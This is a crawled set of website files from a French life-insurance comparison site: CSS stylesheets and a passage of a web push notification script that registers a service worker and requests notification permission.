.pavlarge{float:left;padding:10px;margin-right:5px;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
.pavsf{padding:10px;margin:5px 5px 10px;border-radius:12px;box-shadow:0 0 4px #787878}
.bgwhite{background-color:#FFF}
.bgbleu{background-color:#2365ed;color:#fff}
.bgbleu a{color:#fff;font-weight:700;text-decoration:underline}
.bgbleu a:hover{color:#fff;font-weight:700;background-color:#2365ed}
.bgrouge{background-color:#d64228;color:#fff}
.bgrouge a{color:#fff;font-weight:700;text-decoration:underline}
.bgblanc{background-color:#fff}
.bgblue{background-color:aliceblue;color:#000;padding:15px;overflow:hidden;margin:10px 0}
.bgyellow{background-color:aliceblue;color:#000;padding:15px;overflow:hidden;margin:10px 0}
.bgjaune{background-color:#ffc60a;color:#000}
.bgjaune a{color:#000;font-weight:700;text-decoration:underline}
.bgvert{background-color:aliceblue}
.bgvert a{font-weight:700;text-decoration:underline}
#main .texte{clear:none}
table.spip tbody tr.odd td,table.spip tbody tr.odd th,table.spip tbody tr:nth-child(odd) td,table.spip tbody tr:nth-child(odd) th{background-color:#fff}
table.spip tbody tr:nth-child(even) td,tbody tr.even td,tbody tr.even th,tbody tr:nth-child(even) th{background:#f2f4f6}
caption{background:#eee;font-size:2em;font-weight:700}
table.spip tbody tr:hover td{background:#aad}img{display:inline;border-top:0;border-bottom:0;border-left:0;border-right:0}
ul.forums li.item{margin:15px 0;padding:0 0 .8em;background:#eee url(//www.mediaspip.net/plugins-dist/forum/prive/themes/spip/images/forum-bg-item-64.png);border:1px solid #ccc;border-top:8px solid #ccc;position:relative}ul.forums li.item:hover{background-color:#e9e9e9}
ul.forums li.item .site,ul.forums li.item .texte{margin:0;padding:0 30px;max-height:15em;overflow-y:auto}ul.forums li.item .texte p{margin:0;padding:.8em 0}
ul.forums li .checkbox{position:absolute;top:50%;left:1px}.repondre{clear:both;margin-top:2.5em;margin-right:1em;text-align:right;font-weight:700}
ul.forum{display:block;clear:both;margin:0;padding:0;font-size:11px}
ul.forum,ul.forum ul{list-style:none}.forum-chapo .forum-titre,.forum-chapo .forum-titre a{display:block;margin:0;padding:0;font-weight:700;color:#333}.forum-texte{margin:0;padding:.5em 1em;color:#333}.forum-texte .repondre{margin:0;padding:.1em 0;text-align:right}
ul .forum-message{background:#fff;border:1px solid #3874b0;margin:0;padding:0;margin-bottom:1em}
ul ul .forum-message{border:1px solid #9cbad8}ul ul ul .forum-message{border:1px solid #ceddec}ul ul ul ul .forum-message{border:1px solid #e7eef6}ul ul ul ul ul .forum-message{border:1px solid #f3f7fb}ul ul ul ul ul ul .forum-message{border:1px dotted #f9fbfd}
ul .forum-chapo{border:0;border-bottom:1px dotted #b8b8b8;margin:0;padding:3px 6px 2px;background:#f6f9ff}ul ul .forum-chapo{background:#fbfcff}
ul ul ul .forum-chapo{background:#fdfeff}ul ul ul ul .forum-chapo{background:#feffff;border-bottom:1px dotted #e0e0e0}
ul ul ul ul ul .forum-chapo{background:#fff}
.bggrisf{background-color:#9aa1a9}
.bggrisc{background-color:#f1f1f1}
.bggrisc a{color:#000;font-weight:700;text-decoration:underline}
.vert{color:#009855;font-size:14px;font-weight:600}
.jaune{color:#000;background-color:#ffc60a}
.bleu{color:#2365ed}
.rouge{color:#d64228;font-size:13px;font-weight:600}
.pavm{margin:5px 0 5px 5px}
.avertissement{clear:both;padding:1em;background:rgb(235,235,235);border-left:6px solid rgb(191,7,7);font-weight:700;color:rgb(191,7,7);margin-top:0;margin-bottom:1.5em}
.avertissement p{margin-bottom:0}
.padlef10{padding-left:10px}
.padt5{padding-top:5px}
.padl30{padding-left:30px}
.up20{margin-top:-20px;margin-left:5px}
.get_offre{border:1px solid #A71F27;font-family:verdana,sans-serif;font-size:8pt}
.go_libelle{font-weight:700}
.go_valeur{color:#A71F27;font-weight:700}
.go_valeur_vert{color:#709218;font-weight:700}
.go_titre{color:#709218;font-weight:700;font-size:10pt;font-weight:700}
a.go_titre{color:#709218;font-weight:700;font-size:10pt;font-weight:700}
a.go_titre:hover{color:#709218;font-weight:700;font-size:10pt;font-weight:700;text-decoration:underline}
.theme{width:100%;background-color:#0080c0;color:#fff;font-size:.6875em;font-weight:700;padding:.2em .5em;text-transform:uppercase}
.alicebleu{background-color:aliceblue}
.beige{background-color:beige}
.orange{background-color:darkorange}
.floralwhite{background-color:floralwhite}
.ghostwhite{background-color:ghostwhite}
a{color:#5f8201;font-weight:900;border-bottom:none}
a:hover{border-bottom:none}
#main .inner section{margin-top:10px;padding:10px;border-radius:6px}
#main .bordb{border:1px solid #000}
.logom{float:left;margin:5px 5px 0 0}
#menu ul > li.offre,#menu ul > li.offre{background-color:ghostwhite;padding:10px;color:#000;font-weight:700;;border-radius:6px}
.m0{margin:0}
.b{font-weight:700}
input[type="checkbox"]{opacity:unset;margin-right:auto;margin-top:7px;color:#3d3d3d}
.fr{float:right}
.encart{margin:10px 0;padding:15px 5px;background-color:#efefef;border-radius:5px;display:flow-root}
.gbleu{background-color:#4285f4;color:#FFF}
.grouge{background-color:#db4437;color:#FFF}
.gorange{background-color:#f4b400;color:#FFF}
.gvert{background-color:#0f9d58;color:#FFF}
.imagebord{width:100%;border:1px grey solid;background-color:#FFF}
.spip_logo{margin:0}
img.spip_logos{display:flex;margin:auto}
picture.jpg{display:flex}
a.spip_out{padding-right:14px;background:url(/design/css/spip_out.gif) right center no-repeat transparent}
.spip_code,.spip_cadre{font-family:monospace;font-style:normal;font-size:1.2em}
.spip_cadre{width:99%;border:1px inset}
.spip_surligne{background:#FF6}
.eg{margin-top:10px;margin-bottom:10px;border:1px #ccc dashed;font-size:15px;font-family:arial;color:#506485;text-align:left;background:#F1F1F1;min-height:52px;border-color:#A8A8A8}
.eglogo{float:left;background:#fff;width:55px;padding:10px 0 20px 10px;margin-right:10px}
.egtexte{padding-top:10px;padding-right:10px;padding-bottom:5px}
.eglink{text-decoration:underline;color:#506485;font-weight:700}
.graph{position:relative;width:100%;border:1px solid #B1D632;padding:2px}
.graph .bar{display:block;position:relative;background:#B1D632;text-align:center;color:#333;height:2em;line-height:2em}
.graph .bar span{position:absolute;left:1em}
#tableau-banques{padding:5px;font-size:13px;background:#ececec;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
#tableau-banques tr{background:#FFF}
#tableau-banques tr:hover{cursor:pointer;background:#ececec}
#tableau-banques td{vertical-align:middle}
#tableau-banques img{border:2px solid #cbcbcb;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin:5px}
@media screen and (max-width:800px){body{color:#130906}
.spip_poesie{border-left:0}}
@media screen and (max-width:960px){th.nomob3,td.nomob3{display:none}
.padtiers{padding-left:0}
.paddime{padding-left:0}}
@media screen and (max-width:780px){th.nomob2,td.nomob2{display:none}}
@media screen and (max-width:680px){th.nomob1,td.nomob1{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.comparatif-assurance-vie.com/design/css/meo-base-20230918-001.css
body_size: 26474
content:
@charset "UTF-8";@import url(https://www.comparatif-assurance-vie.com/design/css/meo-fontawesome-all.min.css);@font-face{font-family:'Roboto Slab';font-weight:400;font-style:normal;src:url([data-uri]) format('woff');font-display:swap}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 2em;width:100%}body{-webkit-text-size-adjust:none;-ms-overflow-style:scrollbar;background:#fff}mark{background-color:transparent;color:inherit}input::-moz-focus-inner{border:0;padding:0}input,select,textarea{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;appearance:none}@-ms-viewport{width:device-width}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body.is-preload *,body.is-preload :after,body.is-preload :before,body.is-resizing *,body.is-resizing :after,body.is-resizing :before{-moz-animation:none!important;-webkit-animation:none!important;-ms-animation:none!important;animation:none!important;-moz-transition:none!important;-webkit-transition:none!important;-ms-transition:none!important;transition:none!important}body,input,select,textarea{font-family:'Open Sans',sans-serif;font-size:13pt;font-weight:400;line-height:1.65}@media screen and (max-width:1680px){body,input,select,textarea{font-size:11pt}}@media screen and (max-width:1280px){body,input,select,textarea{font-size:10pt}}@media screen and (max-width:360px){body,input,select,textarea{font-size:9pt}}a{-moz-transition:color .2s ease-in-out,border-bottom-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,border-bottom-color .2s ease-in-out;-ms-transition:color .2s ease-in-out,border-bottom-color .2s ease-in-out;transition:color .2s ease-in-out,border-bottom-color .2s ease-in-out;border-bottom:1px dotted;text-decoration:none}b,strong{color:#3d4449;font-weight:600}em,i{font-style:italic}p{margin:0 0 2em}h1,h2,h3,h4,h5,h6{color:#3d4449;font-family:'Roboto Slab',serif;font-weight:700;line-height:1.5;margin:0 0 1em}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none;border-bottom:0}h1{font-size:4em}h2{font-size:1.75em}h3{font-size:1.25em}@media screen and (max-width:736px){h2{font-size:1.5em}}header p{font-family:'Roboto Slab',serif;font-size:1em;font-weight:400;letter-spacing:.075em;margin-top:-.5em;text-transform:uppercase}header.major>:last-child{border-bottom:3px solid #5da7c5;display:inline-block;margin:0 0 2em;padding:0 .75em .5em 0}form{margin:0 0 2em}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;appearance:none;background:#fff;border-radius:.375em;border:1px solid rgba(210,215,217,.75);color:inherit;display:block;outline:0;padding:0 1em;text-decoration:none;width:100%}input[type=email]:invalid,input[type=password]:invalid,input[type=search]:invalid,input[type=tel]:invalid,input[type=text]:invalid,input[type=url]:invalid,select:invalid,textarea:invalid{box-shadow:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#5da7c5;box-shadow:0 0 0 1px #5da7c5}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select{height:2.75em}::-webkit-input-placeholder{color:#9fa3a6!important;opacity:1}:-moz-placeholder{color:#9fa3a6!important;opacity:1}::-moz-placeholder{color:#9fa3a6!important;opacity:1}:-ms-input-placeholder{color:#9fa3a6!important;opacity:1}.icon{text-decoration:none;border-bottom:none;position:relative}.icon:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;text-transform:none!important;font-family:'Font Awesome 5 Free';font-weight:400;line-height:inherit}.icon>.label{display:none}.icon.solid:before{font-weight:900}ul{list-style:disc;margin:0 0 2em;padding-left:1em}ul li{padding-left:.5em}ul.actions{display:-moz-flex;display:-webkit-flex;display:-ms-flex;display:flex;cursor:default;list-style:none;margin-left:-1em;padding-left:0}ul.actions li{padding:0 0 0 1em;vertical-align:middle;width:100%}ul.icons{cursor:default;list-style:none;padding-left:0}ul.icons li{display:inline-block;padding:0 1em 0 0}ul.icons li:last-child{padding-right:0}ul.icons li .icon{color:inherit}ul.icons li .icon:before{font-size:1.25em}ul.contact{list-style:none;padding:0}ul.contact li{text-decoration:none;border-top:1px solid rgba(210,215,217,.75);margin:1.5em 0 0;padding:1.5em 0 0 3em;position:relative}ul.contact li:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;text-transform:none!important;font-family:'Font Awesome 5 Free';font-weight:400;color:#5da7c5;display:inline-block;font-size:1.5em;height:1.125em;left:0;line-height:1.125em;position:absolute;text-align:center;top:1em;width:1.5em}ul.contact li:first-child{border-top:0;margin-top:0;padding-top:0}ul.contact li:first-child:before{top:0}table td{padding:.75em}.button,button,input[type=button],input[type=reset],input[type=submit]{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;appearance:none;-moz-transition:background-color .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,color .2s ease-in-out;transition:background-color .2s ease-in-out,color .2s ease-in-out;background-color:transparent;border-radius:.375em;border:0;box-shadow:inset 0 0 0 2px darkblue;color:darkblue!important;cursor:pointer;display:inline-block;font-family:'Roboto Slab',serif;font-size:.8em;font-weight:700;height:3.5em;letter-spacing:.075em;line-height:3.5em;padding:0 2.25em;text-align:center;text-decoration:none;text-transform:uppercase;white-space:nowrap}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:rgba(93,167,197,.05)}.button:active,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background-color:rgba(93,167,197,.15)}.button.icon:before,button.icon:before,input[type=button].icon:before,input[type=reset].icon:before,input[type=submit].icon:before{margin-right:.5em}.button.large,button.large,input[type=button].large,input[type=reset].large,input[type=submit].large{font-size:1em;height:3.65em;line-height:3.65em}.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{pointer-events:none;opacity:.25}.posts{display:-moz-flex;display:-webkit-flex;display:-ms-flex;display:flex;-moz-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2em -6em;width:calc(100% + 6em)}.posts article{-moz-flex-grow:0;-webkit-flex-grow:0;-ms-flex-grow:0;flex-grow:0;-moz-flex-shrink:1;-webkit-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;margin:0 0 6em 6em;position:relative;width:calc(33.3333333333% - 6em)}.posts article:before{background:rgba(210,215,217,.75);content:'';display:block;height:calc(100% + 6em);left:-3em;position:absolute;top:0;width:1px}.posts article:after{background:rgba(210,215,217,.75);bottom:-3em;content:'';display:block;height:1px;position:absolute;right:0;width:calc(100% + 6em)}.posts article>:last-child{margin-bottom:0}.posts article .image{display:block;margin:0 0 2em}.posts article .image img{display:block;width:100%}@media screen and (min-width:1681px){.posts article:nth-child(3n+1):before{display:none}.posts article:nth-child(3n+1):after{width:100%}.posts article:nth-last-child(1),.posts article:nth-last-child(2),.posts article:nth-last-child(3){margin-bottom:0}.posts article:nth-last-child(1):before,.posts article:nth-last-child(2):before,.posts article:nth-last-child(3):before{height:100%}.posts article:nth-last-child(1):after,.posts article:nth-last-child(2):after,.posts article:nth-last-child(3):after{display:none}}@media screen and (max-width:1680px){.posts article{width:calc(50% - 6em)}.posts article:nth-last-child(3){margin-bottom:6em}}@media screen and (min-width:481px) and (max-width:1680px){.posts article:nth-child(2n+1):before{display:none}.posts article:nth-child(2n+1):after{width:100%}.posts article:nth-last-child(1),.posts article:nth-last-child(2){margin-bottom:0}.posts article:nth-last-child(1):before,.posts article:nth-last-child(2):before{height:100%}.posts article:nth-last-child(1):after,.posts article:nth-last-child(2):after{display:none}}@media screen and (max-width:736px){.posts{margin:0 0 2em -4.5em;width:calc(100% + 4.5em)}.posts article{margin:0 0 4.5em 4.5em;width:calc(50% - 4.5em)}.posts article:before{height:calc(100% + 4.5em);left:-2.25em}.posts article:after{bottom:-2.25em;width:calc(100% + 4.5em)}.posts article:nth-last-child(3){margin-bottom:4.5em}}@media screen and (max-width:480px){body,html{min-width:320px}.posts{margin:0 0 2em;width:100%}.posts article{margin:0 0 4.5em;width:100%}.posts article:before{display:none}.posts article:after{width:100%}.posts article:last-child{margin-bottom:0}.posts article:last-child:after{display:none}}#wrapper{display:-moz-flex;display:-webkit-flex;display:-ms-flex;display:flex;-moz-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;min-height:100vh}#main{-moz-flex-grow:1;-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-moz-flex-shrink:1;-webkit-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;width:100%}#main>.inner{padding:0 6em .1em;margin:0 auto;max-width:110em}#main>.inner>section{padding:6em 0 4em;border-top:2px solid rgba(210,215,217,.75);clear:both}#main>.inner>section:first-of-type{border-top:0!important}@media screen and (max-width:1680px){#main>.inner{padding:0 5em .1em}#main>.inner>section{padding:5em 0 3em}}@media screen and (max-width:1280px){#main>.inner{padding:0 4em .1em}#main>.inner>section{padding:4em 0 2em}}@media screen and (max-width:736px){#main>.inner{padding:0 2em .1em}#main>.inner>section{padding:3em 0 1em}}#search form{text-decoration:none;position:relative}#search form:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;text-transform:none!important;font-family:'Font Awesome 5 Free';font-weight:900;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);color:#7f888f;content:'';cursor:default;display:block;font-size:1.5em;height:2em;line-height:2em;opacity:.325;position:absolute;right:0;text-align:center;top:0;width:2em}#sidebar{-moz-flex-grow:0;-webkit-flex-grow:0;-ms-flex-grow:0;flex-grow:0;-moz-flex-shrink:0;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;-moz-transition:margin-left .5s,box-shadow .5s;-webkit-transition:margin-left .5s,box-shadow .5s;-ms-transition:margin-left .5s,box-shadow .5s;transition:margin-left .5s,box-shadow .5s;background-color:#f5f6f7;font-size:.9em;position:relative;width:26em}#sidebar h2{font-size:1.3888888889em}#sidebar>.inner{padding:2.2222222222em 2.2222222222em 2.4444444444em;position:relative;width:26em}#sidebar>.inner>*{border-bottom:2px solid rgba(210,215,217,.75);margin:0 0 3.5em;padding:0 0 3.5em}#sidebar>.inner>*>:last-child{margin-bottom:0}#sidebar>.inner>:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}#sidebar>.inner>.alt{background-color:#eff1f2;border-bottom:0;margin:-2.2222222222em 0 4.4444444444em -2.2222222222em;padding:2.2222222222em;width:calc(100% + 4.4444444444em)}#sidebar .toggle{text-decoration:none;-moz-transition:left .5s;-webkit-transition:left .5s;-ms-transition:left .5s;transition:left .5s;-webkit-tap-highlight-color:rgba(255,255,255,0);border:0;display:block;height:7.5em;left:26em;line-height:7.5em;outline:0;overflow:hidden;position:absolute;text-align:center;text-indent:-15em;white-space:nowrap;top:0;width:6em;z-index:10000}#sidebar .toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;text-transform:none!important;font-family:'Font Awesome 5 Free';font-weight:900;content:'';font-size:2rem;height:inherit;left:0;line-height:inherit;position:absolute;text-indent:0;top:0;width:inherit}#sidebar.inactive{margin-left:-26em}@media screen and (max-width:1680px){#sidebar{width:24em}#sidebar>.inner{padding:1.6666666667em 1.6666666667em 1.3333333333em;width:24em}#sidebar>.inner>.alt{margin:-1.6666666667em 0 3.3333333333em -1.6666666667em;padding:1.6666666667em;width:calc(100% + 3.3333333333em)}#sidebar .toggle{height:6.25em;left:24em;line-height:6.25em;text-indent:5em;width:5em}#sidebar .toggle:before{font-size:1.5rem}#sidebar.inactive{margin-left:-24em}#header{padding-top:5em}}@media screen and (max-width:1280px){#sidebar{box-shadow:0 0 5em 0 rgba(0,0,0,.175);height:100%;left:0;position:fixed;top:0;z-index:10000}#sidebar.inactive{box-shadow:none}#sidebar>.inner{-webkit-overflow-scrolling:touch;height:100%;left:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0}#sidebar>.inner:after{content:'';display:block;height:4em;width:100%}#sidebar .toggle{text-indent:6em;width:6em}#sidebar .toggle:before{font-size:1.5rem;margin-left:-.4375em}body.is-preload #sidebar{display:none}}#header{display:-moz-flex;display:-webkit-flex;display:-ms-flex;display:flex;border-bottom:5px solid #5da7c5;position:relative}#header>*{-moz-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:0}#header .logo{border-bottom:0;color:inherit;font-family:'Roboto Slab',serif;font-size:1.125em;font-weight:900}#header .icons{text-align:right}@media screen and (max-width:736px){#sidebar .toggle{text-indent:7.25em;width:7.25em}#sidebar .toggle:before{color:#7f888f;margin-left:-.0625em;margin-top:-.25em;font-size:1.1rem;z-index:1}#sidebar .toggle:after{background:rgba(222,225,226,.75);border-radius:.375em;content:'';height:3.5em;left:1em;position:absolute;top:1em;width:5em}#header{padding-top:6.5em}#header .logo{font-size:1.25em;margin:0}#header .icons{height:5em;line-height:5em;position:absolute;right:-.5em;top:0}}#footer .copyright{color:#9fa3a6;font-size:.9em}#footer .copyright a{color:inherit}#menu ul{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;color:#3d4449;font-family:'Roboto Slab',serif;font-weight:400;letter-spacing:.075em;list-style:none;margin-bottom:0;padding:0;text-transform:uppercase}#menu ul a,#menu ul span{border-bottom:0;color:inherit;cursor:pointer;display:block;font-size:.9em;padding:.625em 0}#menu ul a:hover,#menu ul span:hover{color:#5da7c5}#menu ul a.opener,#menu ul span.opener{-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;transition:color .2s ease-in-out;text-decoration:none;-webkit-tap-highlight-color:rgba(255,255,255,0);position:relative}#menu ul a.opener:before,#menu ul span.opener:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;text-transform:none!important;font-family:'Font Awesome 5 Free';font-weight:900;-moz-transition:color .2s ease-in-out,-moz-transform .2s ease-in-out;-webkit-transition:color .2s ease-in-out,-webkit-transform .2s ease-in-out;-ms-transition:color .2s ease-in-out,-ms-transform .2s ease-in-out;transition:color .2s ease-in-out,transform .2s ease-in-out;color:#9fa3a6;content:'';position:absolute;right:0}#menu ul a.opener:hover:before,#menu ul span.opener:hover:before{color:#5da7c5}#menu ul a.opener.active+ul,#menu ul span.opener.active+ul{display:block}#menu ul a.opener.active:before,#menu ul span.opener.active:before{-moz-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}#menu>ul>li{border-top:1px solid rgba(210,215,217,.75);margin:.5em 0 0;padding:.5em 0 0}#menu>ul>li>ul{color:#9fa3a6;display:none;margin:.5em 0 1.5em;padding-left:1em}#menu>ul>li>ul a,#menu>ul>li>ul span{font-size:.8em}#menu>ul>li>ul>li{margin:.125em 0 0;padding:.125em 0 0}#menu>ul>li:first-child{border-top:0;margin-top:0;padding-top:0}.on{font-weight:700}
#wrapper .spip_logo{float:none;margin:0;padding:0}
#wrapper .spip_logo_left{float:left;margin-right:1.5em;margin-bottom:1.5em}.image_responsive{width:100%;height:auto}.image_responsive_v{width:auto;height:100%}.conteneur_image_responsive_h{display:inline-block;position:relative!important;width:100%!important;height:0!important;margin:0!important;border:0!important}.image{border-radius:.375em;border:0;display:inline-block;position:relative}.image img{border-radius:.375em;display:block}.image.left,.image.right{max-width:40%}.image.left img,.image.right img{width:100%}.image.left{float:left;padding:0 1.5em 1em 0;top:.25em}.image.right{float:right;padding:0 0 1em 1.5em;top:.25em}a.image{overflow:hidden}a.image img{-moz-transition:-moz-transform .2s;-webkit-transition:-webkit-transform .2s;-ms-transition:-ms-transform .2s;transition:transform .2s}a.image:hover img{-moz-transform:scale(1.075);-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075)}#header .spip_logo_left{margin-bottom:0}#sidebar #menu a{color:#3d4449}#main>.inner>section:after{display:block;content:'';clear:both}#main>.inner #slogan_site_spip{padding:0;margin:0}#main .chapo,#main .ps,#main .texte{margin-bottom:3em;position:relative;clear:both}#main .chapo:after,#main .ps:after,#main .texte:after{display:block;content:'';clear:both}#main img{max-width:100%;height:auto}@media (max-width:480px){#main>.inner>section{padding-left:2rem;padding-right:2rem}}.unders,.unders-offer,.undersl{border-bottom:1px solid;border-color:#e0e0e0;position:relative}.unders-offer::after,.unders::after,.undersl::after{background-color:#e0e0e0;bottom:-3px;content:"";height:5px;left:0;position:absolute;width:20%}h2.unders,h2.unders-offer,h3.unders,h3.unders-offer,h3.undersl,h4.unders,h4.unders-offer{padding-bottom:10px}.unders+p,.unders+ul,.unders-offer+p,.unders-offer+ul{margin-top:15px}header.major{margin:15px 0 10px}a.button.big{overflow-wrap:anywhere}#header{padding:10px 0 0}#slogan_site_spip{font-family:arial,serif;font-size:.6em;padding-top:10px;font-weight:200;letter-spacing:0;text-transform:none;font-style:italic}figcaption{color:#968d97;font-style:italic;bottom:0;box-sizing:border-box;padding:.2rem .5rem;right:0;text-align:right}body,input,select,textarea{color:#4e5356}img{display:inline;border-top:0;border-bottom:0;border-left:0;border-right:0}.theme{width:100%;background-color:#0080c0;color:#fff;font-size:.6875em;font-weight:700;padding:.2em .5em;text-transform:uppercase}#main .inner section{margin-top:10px;padding:10px;border-radius:6px}.spip_logo{margin:0}img.spip_logos{display:flex;margin:auto}#tableau-banques{padding:5px;font-size:13px;background:#ececec;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tableau-banques tr{background:#fff}#tableau-banques tr:hover{cursor:pointer;background:#ececec}#tableau-banques td{vertical-align:middle}#tableau-banques img{border:2px solid #cbcbcb;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin:5px}@media screen and (max-width:800px){body{color:#130906}}
.icon { text-decoration: none; border-bottom: none; position: relative; }
.icon::before { -webkit-font-smoothing: antialiased; display: inline-block; font-style: normal; font-variant: normal; text-rendering: auto; line-height: 1; font-family: "Font Awesome 5 Free"; font-weight: 400; text-transform: none !important; }
.icon > .label { display: none; }
.icon::before { line-height: inherit; }
.icon.solid::before { font-weight: 900; }
.icon.brands::before { font-family: "Font Awesome 5 Brands"; }
ul.icons { cursor: default; list-style: none; padding-left: 0px; }
ul.icons li { display: inline-block; padding: 0px 1em 0px 0px; }
ul.icons li:last-child { padding-right: 0px; }
ul.icons li .icon { color: inherit; }
ul.icons li .icon::before { font-size: 1.25em; }

--- FILE ---
content_type: application/javascript
request_url: https://www.comparatif-assurance-vie.com/webpush/webpush-20220226-003.js
body_size: 3089
content:
document.addEventListener('DOMContentLoaded', () => {
  const applicationServerKey = 'BEhLEku2IKBJ2wuyk7_DvIjVvq4eacDnPGh8xD1QCU4hUaNJs1ZGqORs4_q6xYoWO1fy_1R6TjK_qYxzOb70O0E';
  window.localStorage.setItem('applicationServerKey', applicationServerKey);
  let isPushEnabled = false;
	let isPushPossible= true;
  const pushButton = document.querySelector('#webpush-subscribe');
  const winModal = document.querySelector('#onesignal-slidedown-container');

  navigator.serviceWorker.register('sw.js').then(
    () => {
      console.log('[SW] OK - Service worker has been registered');
      push_updateSubscription();
    },
    e => {
      console.error('[SW] Service worker registration failed', e);
			let isPushPossible= false;  
      changePushButtonState('incompatible');
    }
  );

  var ignore = window.localStorage.getItem('webpush_ignore')
	if (ignore === null) 
	{
	  if (!pushButton) {
     return;
    }
	  if (!isPushPossible) {
     return;
    }
	  const cancelButton = document.querySelector('#webpush-cancel');
    winModal.classList.remove("hide");
 	 	pushButton.addEventListener('click', function() {
      push_subscribe();
      ignoreWebpush();
  	});
 	 	cancelButton.addEventListener('click', function() {
		 	ignoreWebpush();
      push_unsubscribe();
  	});
	}

  if (!('serviceWorker' in navigator)) {
    console.warn('Service workers are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (!('PushManager' in window)) {
    console.warn('Push notifications are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (!('showNotification' in ServiceWorkerRegistration.prototype)) {
    console.warn('Notifications are not supported by this browser');
    changePushButtonState('incompatible');
    return;
  }

  if (Notification.permission === 'denied') {
    console.warn('Notifications are denied by the user');
    changePushButtonState('incompatible');
    return;
  }

  function changePushButtonState(state) {
    switch (state) {
      case 'enabled':
        pushButton.disabled = false;
        pushButton.textContent = 'Stopper les notifications';
        isPushEnabled = true;
        break;
      case 'disabled':
        pushButton.disabled = false;
        pushButton.textContent = 'Oui, merci !';
        isPushEnabled = false;
        break;
      case 'computing':
        pushButton.disabled = true;
        pushButton.textContent = 'Chargement...';
        break;
      case 'incompatible':
        pushButton.disabled = true;
        pushButton.textContent = 'Notifications impossibles';
        winModal.classList.add("hide");
        break;
      default:
        console.error('Statut non gere', state);
        break;
    }
  }

	function ignoreWebpush () {
    window.localStorage.setItem('webpush_ignore', 'true');
    winModal.classList.add("hide");
  }
  
  function urlBase64ToUint8Array(base64String) {
    const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
    const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');

    const rawData = window.atob(base64);
    const outputArray = new Uint8Array(rawData.length);

    for (let i = 0; i < rawData.length; ++i) {
      outputArray[i] = rawData.charCodeAt(i);
    }
    return outputArray;
  }

  function checkNotificationPermission() {
    return new Promise((resolve, reject) => {
      if (Notification.permission === 'denied') {
        return reject(new Error('Push messages are blocked.'));
      }

      if (Notification.permission === 'granted') {
        return resolve();
      }

      if (Notification.permission === 'default') {
        return Notification.requestPermission().then(result => {
          if (result !== 'granted') {
            reject(new Error('Bad permission result'));
          } else {
            resolve();
          }
        });
      }

      return reject(new Error('Unknown permission'));
    });
  }

